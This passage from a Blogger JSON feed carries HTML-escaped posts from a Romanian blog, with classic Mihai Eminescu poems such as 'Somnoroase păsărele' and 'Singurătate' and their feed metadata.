style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAfară-i toamnă, frunză-mprăştiată,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EIar vântul zvârle-n geamuri grele picuri;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi tu citeşti scrisori din roase plicuri\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi într-un ceas gândeşti la viaţa toată.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPierzându-ţi timpul tău cu dulci nimicuri,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EN-ai vrea ca nime-n uşa ta să bată;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDar şi mai bine-i, când afară-i zloată,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESă stai visând la foc, de somn să picuri.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi eu astfel mă uit din jeţ pe gânduri,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EVisez la basmul vechi al zânei Dochii;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎn juru-mi ceaţa creşte rânduri-rânduri;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDeodat-aud foşnirea unei rochii,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EUn moale pas abia atins de scânduri...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EIar mâini subţiri şi reci mi-acopăr ochii.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/303845391249097212\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/mihai-eminescu-sonet-i.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/303845391249097212"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/303845391249097212"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/mihai-eminescu-sonet-i.html","title":"Mihai Eminescu - Sonet I "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130.post-7695918332013778792"},"published":{"$t":"2013-05-01T04:58:00.003+03:00"},"updated":{"$t":"2013-05-01T04:58:51.642+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"eminescu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poezii"}],"title":{"type":"text","$t":"Mihai Eminescu - Somnoroase păsărele... "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESomnoroase păsărele...\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESomnoroase păsărele\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPe la cuiburi se adună,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESe ascund în rămurele -\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ENoapte bună!\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDoar izvoarele suspină,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPe când codrul negru tace;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDorm şi florile-n grădină -\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDormi în pace!\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ETrece lebăda pe ape\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎntre trestii să se culce -\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EFie-ţi îngerii aproape,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESomnul dulce!\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPeste-a nopţii feerie\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESe ridică mândra lună,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ETotu-i vis şi armonie -\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ENoapte bună!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/7695918332013778792\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/mihai-eminescu-somnoroase-pasarele.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/7695918332013778792"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/7695918332013778792"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/mihai-eminescu-somnoroase-pasarele.html","title":"Mihai Eminescu - Somnoroase păsărele... "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130.post-3235648951354913750"},"published":{"$t":"2013-05-01T04:58:00.001+03:00"},"updated":{"$t":"2013-05-01T04:58:10.742+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"eminescu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poezii"}],"title":{"type":"text","$t":"Mihai Eminescu - Singurătate "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESingurătate\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECu perdelele lăsate,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞed la masa mea de brad,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EFocul pâlpâie în sobă,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EIară eu pe gânduri cad.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EStoluri, stoluri trec prin minte\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDulci iluzii. Amintiri\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŢârâiesc încet ca greieri\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPrintre negre, vechi zidiri,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESau cad grele, mângâioase\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi se sfarmă-n suflet trist,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECum în picuri cade ceara\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ELa picioarele lui Crist.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎn odaie prin unghere\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ES-a ţesut păinjeniş\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi prin cărţile în vravuri\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EUmblă şoarecii furiş.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎn această dulce pace\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎmi ridic privirea-n pod\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi ascult cum învelişul\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe la cărţi ei mi le rod.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAh! de câte ori voit-am\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECa să spânzur lira-n cui\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi un capăt poeziei\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi pustiului să pui;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDar atuncea greieri, şoareci,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECu uşor-măruntul mers,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EReaduc melancolia-mi,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EIară ea se face vers.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECâteodată... prea arare...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EA târziu când arde lampa,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EInima din loc îmi sare\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECând aud că sună cleampa...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EEste Ea. Deşarta casă\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDintr-odată-mi pare plină,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎn privazul negru-al vieţii-mi\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EE-o icoană de lumină.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi mi-i ciudă cum de vremea\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESă mai treacă se îndură,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECând eu stau şoptind cu draga\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EMână-n mână, gură-n gură.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/3235648951354913750\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/mihai-eminescu-singuratate.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/3235648951354913750"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/3235648951354913750"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/mihai-eminescu-singuratate.html","title":"Mihai Eminescu - Singurătate "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130.post-332496093857249010"},"published":{"$t":"2013-05-01T04:57:00.001+03:00"},"updated":{"$t":"2013-05-01T04:57:18.912+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"eminescu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poezii"}],"title":{"type":"text","$t":"Mihai Eminescu - Şi dacă de cu ziuă... "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi dacă de cu ziuă...\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi dacă de cu ziuă se-ntâmplă să te văz\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDesigur că la noapte un tei o să visez,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EIar dacă de cu ziuă eu întâlnesc un tei\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎn somnu-mi toată noaptea te uiti în ochii mei.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/332496093857249010\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/mihai-eminescu-si-daca-de-cu-ziua.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/332496093857249010"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/332496093857249010"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/mihai-eminescu-si-daca-de-cu-ziua.html","title":"Mihai Eminescu - Şi dacă de cu ziuă... "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130.post-7369540481363922863"},"published":{"$t":"2013-05-01T04:56:00.001+03:00"},"updated":{"$t":"2013-05-01T04:56:23.812+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"eminescu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poezii"}],"title":{"type":"text","$t":"Mihai Eminescu - Şi dacă... "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi dacă...\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi dacă ramuri bat în geam\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi se cutremur plopii,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EE ca în minte să te am\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi-ncet să te apropii.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi dacă stele bat în lac\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAdâncu-i luminându-l,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EE ca durerea mea s-o-mpac\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎnseninându-mi gândul.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi dacă norii deşi se duc\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe iese-n luciu luna,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EE ca aminte să-mi aduc\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, 